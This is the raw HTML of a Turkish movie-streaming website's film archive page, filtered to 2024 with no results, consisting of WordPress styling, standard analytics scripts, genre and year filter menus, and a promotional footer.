

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmkurdu.net/film-arsivi/?sort=views&release=2024
body_size: 9502
content:
<!DOCTYPE html>
<html lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>Film Arşivi | </title>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; akışı" href="https://filmkurdu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; yorum akışı" href="https://filmkurdu.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filmkurdu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmkurdu.net%2Ffilm-arsivi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filmkurdu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilmkurdu.net%2Ffilm-arsivi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://filmkurdu.net/wp-content/themes/movifox/assets/css/main.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://filmkurdu.net/wp-content/themes/movifox/assets/css/grid.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responive-css' href='https://filmkurdu.net/wp-content/themes/movifox/assets/css/responsive.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-css' href='https://filmkurdu.net/wp-content/themes/movifox/assets/fonts/icon/css/keremiya-icons.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://filmkurdu.net/wp-content/themes/movifox/assets/plugins/owl-carousel/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='Source-Sans-Pro-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://filmkurdu.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filmkurdu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://filmkurdu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filmkurdu.net/wp-json/wp/v2/pages/11" /><link rel='shortlink' href='https://filmkurdu.net/?p=11' />
<link rel="shortcut icon" href="https://filmkurdu.net/wp-content/themes/movifox/favicon.png" />
<style type="text/css" media="screen">
.container { width: 1140px; }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-226966712-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-226966712-1');
</script>
</head>
<body data-rsssl=1 class="default">


<header class="container">
	<div class="col-md-12 clearfix">
		<div class="top">
			<div class="row">
				<div class="mobile-menu-icon icon-menu"></div>
				<div class="mobile-search-icon icon-search"></div>

				<div class="col-md-3 col-logo">
					<div class="logo">
		                <div class="logo-content"><a href="https://filmkurdu.net" class="logo-text">Film Kurdu</a></div>					</div>
				</div>

				<div class="offset-md-1 col-md-4 col-search">
					<div class="search">
						<div class="hide-overflow">
<form id="search-form" method="get" action="https://filmkurdu.net/">
	<button type="submit" id="search-button"><span class="icon-search-1"></span></button>
	<input type="text" value="Ara.." id="s" name="s" onfocus="if (this.value == 'Ara..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ara..';}" autocomplete="off" />
</form>
</div>
<div id="live-search"></div>
					</div>
				</div>

				<div class="col-md-4 col-user-menu">
					<div class="header-user">
						<div class="user-area"><div class="list">
	<div class="guest-buttons">
		<a href="https://filmkurdu.net/kaydol/" class="show-modal register btn header" data-is="#popup" data-id="#register-form">
			<span class="icon-user-plus"></span>
			Kaydol
		</a>
		
		<a href="https://filmkurdu.net/uye-girisi/" class="show-modal login btn header" data-is="#popup" data-id="#login-form">
			<span class="icon-lock"></span>
			Giriş Yap
		</a>
	</div>
	</div></div>					</div>
				</div>
			</div>
		</div>


		<nav class="menu">
			<div id="nav">
			<ul>
				<li class="menu-item-home "><a href="https://filmkurdu.net"><span class="icon">Anasayfa</a></li>
									<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://filmkurdu.net/category/netflix-filmleri-izle/">Netflix Filmleri</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://filmkurdu.net/film-arsivi/?sort=views">En Trend Filmler</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://filmkurdu.net/film-arsivi/?sort=imdb">IMDB TOP 100</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://filmkurdu.net/film-arsivi/?lang=tr">Türkçe Dublaj Filmler</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://filmkurdu.net/film-arsivi/?lang=en">Türkçe Altyazılı Filmler</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://filmkurdu.net/category/2023-filmleri-izle/">2023 Filmleri</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://filmkurdu.net/category/yerli-film-izle/">Yerli Filmler</a></li>
							</ul>
			</div>
		</nav>

			
	
	</div>
</header>
<section class="container">
	<div class="col-md-12">

		<div class="heading-con yellow">
			<h1>Film Arşivi</h1>
		</div>

		<div class="movie-archive">
					<div class="layout">
				<div class="row">
					<div class="col-lg-8 col-md-12">
						
	<div class="archive-icons arg">
		<span class="icon-menu"></span>
		<span class="icon-cancel"></span>
	</div>
	<div class="arg"><span class="type"> </span><div class="q arg_page">Tüm Filmler</div></div><div class="arg"><span class="type">Yıl: </span><span class="q arg_release">2024</span><span class="remove icon-cancel" data-url="https://filmkurdu.net/film-arsivi/?sort=views"></span></div><div class="line"></div><div class="clear"></div><p class="mt10">Aradığınız kriterlere uygun içerik bulunamadı.</p>					</div>
					
					<div class="col-lg-4 col-md-12">
						<div class="side-filter">
							<div class="c-sidebar list-categories">
								<div class="fix_list-categories">

	<div class="tags sort">
		<h4 class="title blue"><span>Sırala</span></h4>
		<ul>
		<li class="sort-item sort-date "><a href="https://filmkurdu.net/film-arsivi/?sort=date&release=2024" title="En Yeniler"><span class="icon-clock"></span>En Yeniler</a></li> <li class="sort-item sort-views active"><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2024" title="En Çok Görüntülenenler"><span class="icon-eye"></span>En Çok Görüntülenenler</a></li> <li class="sort-item sort-comments "><a href="https://filmkurdu.net/film-arsivi/?sort=comments&release=2024" title="En Çok Yorumlananlar"><span class="icon-comment"></span>En Çok Yorumlananlar</a></li> <li class="sort-item sort-imdb "><a href="https://filmkurdu.net/film-arsivi/?sort=imdb&release=2024" title="IMDB Puanı'na Göre"><span class="icon-star"></span>IMDB Puanı'na Göre</a></li> 		</ul>
	</div>

		
		<div class="tags">
		<h4 class="title yellow"><span>Türler</span></h4>

		<ul class="scroll genre">	<li class="cat-item cat-item-27"><a href="https://filmkurdu.net/category/2021-filmleri-izle/">2021</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://filmkurdu.net/category/2022-filmleri-izle/">2022</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://filmkurdu.net/category/2023-filmleri-izle/">2023</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://filmkurdu.net/category/aile-filmleri-izle/">Aile</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filmkurdu.net/category/aksiyon-filmleri-izle/">Aksiyon</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://filmkurdu.net/category/animasyon-filmleri-izle/">Animasyon</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://filmkurdu.net/category/belgesel-filmleri-izle/">Belgesel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://filmkurdu.net/category/bilim-kurgu-filmleri-izle/">Bilim Kurgu</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://filmkurdu.net/category/dram-filmleri-izle/">Dram</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://filmkurdu.net/category/fantastik-filmler-izle/">Fantastik</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://filmkurdu.net/category/gerilim-filmleri-izle/">Gerilim</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://filmkurdu.net/category/gizem-filmleri-izle/">Gizem</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filmkurdu.net/category/komedi-filmleri-izle/">Komedi</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filmkurdu.net/category/korku-filmleri-izle/">Korku</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filmkurdu.net/category/macera-filmleri-izle/">Macera</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://filmkurdu.net/category/netflix-filmleri-izle/">Netflix</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filmkurdu.net/category/romantik-filmleri-izle/">Romantik</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://filmkurdu.net/category/savas-filmleri-izle/">Savaş</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://filmkurdu.net/category/suc-filmleri-izle/">Suç</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://filmkurdu.net/category/tarih-filmleri-izle/">Tarih</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://filmkurdu.net/category/yerli-film-izle/">Yerli</a>
</li>
</ul>	</div>

		<div class="tags">
		<h4 class="title yellow"><span>Film Dili</span></h4>
		<ul>
		<li class="lang-item lang-tr "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2024&lang=tr">TR Dublaj</a></li> <li class="lang-item lang-en "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2024&lang=en">TR Altyazı</a></li> 		</ul>

	</div>
	
		<div class="tags">
		<h4 class="title yellow"><span>Yapım Yılı</span></h4>
		
		<ul>
		<li class="year-item year-2018 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2018">2018 Öncesi</a></li> <li class="year-item year-2019 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2019">2019</a></li> <li class="year-item year-2020 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2020">2020</a></li> <li class="year-item year-2021 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2021">2021</a></li> <li class="year-item year-2022 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2022">2022</a></li> <li class="year-item year-2023 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2023">2023</a></li> <li class="year-item year-2024 active"><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2024">2024</a></li> <li class="year-item year-2025 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2025">2025</a></li> <li class="year-item year-2026 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2026">2026</a></li> <li class="year-item year-2027 "><a href="https://filmkurdu.net/film-arsivi/?sort=views&release=2027">2027</a></li> 		</ul>

	</div>
	
	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
				</div><!--movie-archive-->
	</div><!--col-md-12-->
</section><!--container-->
<footer>
	<div class="container">
		<div class="col-md-12">

		<div class="clear"></div>
			<div class="copyright">
				<div class="row no-gutters">
					
					<div class="col-md-2 col-12">
						<div class="logo">
						<div class="logo-content center"><a href="https://filmkurdu.net" class="logo-text">Film Kurdu</a></div>						</div>
					</div>

					<div class="col-md-3">
						<span class="copyright-text">
							&#169; 2026, Tüm Hakları Saklıdır.						</span>
					</div>
					<div class="offset-md-1 col-md-6 col-12">
						<span class="footer-description">
							<h4>FilmKurdu.Net</h4><br />
Canınız sıkıldığında, yapacak bir şey bulamadığınızda, birazcık dinlenmek için ya da sırf merak ettiğiniz için… <strong>Sinema filmi</strong> izlemek için üretilebilecek nedenler bol. Günün her saati istediğiniz filmi evinizden izleme imkânıyla artık bu nedenlere pek de ihtiyaç duymadan film izleyebilirsiniz.<p><br />
<h5>FullHD Film İzle</h5><br />
Kendi başınıza, arkadaşlarınızla ya da ailenizle harika vakit geçirebileceğiniz binlerce film seçeneği arasından ister arama yaparak ister kategorilerden seçerek izlemek istediğiniz filmi <a href="https://filmkurdu.net/">Full izle</a> seçeneği ile kesintisiz izleyebilirsiniz. Seçeceğiniz filmle ilgili künye ve özet bilgilerin yanı sıra fragman izleme imkanı ile nokta atışı yapabilirsiniz. Filmle ilgili ön bilgiye sahip olduktan sonra izlemek istediğiniz filme tıklayarak hızlı yükleme sayesinde kesintisiz bir sinema keyfi yaşarsınız.<br />
<h6>720p - 1080p - 4K  HD Filmler</h6><br />
Yüksek çözünürlük içeren filmleri yüksek kalitede izleyerek yönetmenin sizler için filmin içine yerleştirdiği küçük sürprizleri de kaçırmamış olursunuz. <a href="https://filmkurdu.net/">Film izle</a> ve <a href="https://filmkurdu.net/">HD Film izle</a> seçenekleri sayesinde ses ve görüntüsünde sorun oluşturmadan film keyfinize devam edersiniz.<br />
<br />
Dilerseniz filmi durdurarak ya da geriye alarak işlerinizi halledebilir, kaçırdığınız ya da çok sevdiğiniz bir sahneyi tekrar oynatabilirsiniz. Evde sinema keyfini yaşamak için sitemizden izlemek istediğiniz filmin adını, yönetmenini ya da oyuncu ismini yazarak aratmanız ya da takip ettiğiniz bir kategoriden farklı sıralama özellikleri sayesinde film seçebilirsiniz. Birçok farklı türden yerli ve yabancı film arasından izlemek istediğiniz filmi seçip arkanıza yaslanmanız yeterlidir.<br />
<br />
Filmkurdu.net adresinde izlemiş olduğunuz filmler embed teknolojisi kulanarak otomatik eklenmektedir. Hak sahipleri telif bildirimi yapmak için bu kısmından bizlere ulaşabilir. Ayrıca <span style="color: #ff0000;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8bede2e7e6e0fef9effee5eeffffcbece6eae2e7a5e8e4e6">[email&#160;protected]</a></span> adresinden de bizlere ulaşabilirsiniz. Türkiye'nin en kaliteli ve en güncel online film izleme sitesi olan<strong> filmkurdu.net</strong> adresinde tüm filmler 1080p hd kalitesinde yüklenmektedir.<br />
<br />
<a title="Kore Dizileri izle" href="https://dizikorea.info/">Kore Dizileri izle</a> -<br />
<a href="https://dipfilmizle.org/">dipfilmizle</a>- <br />
<a title="Film izle" href="https://kultfilmler.org/">Film izle</a> -<br />
<a href="https://ssmarket.net/">SS MARKET</a> -<br />
<a href="https://www.highrockiesliving.com/" title="https://www.highrockiesliving.com/" target="_blank">https://www.highrockiesliving.com/</a>						</span>
